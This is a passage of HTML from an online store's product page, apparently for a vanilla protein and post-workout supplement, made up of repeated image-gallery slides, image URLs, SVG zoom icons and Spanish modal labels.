  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33245463806179">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-33245463773411"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-33245463773411"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33245463773411">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-33245463740643"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-33245463740643"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33245463740643">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-31389657989347"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-31389657989347"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31389657989347">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-31389667066083"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-31389667066083"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31389667066083">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-31389674078435"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-31389674078435"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
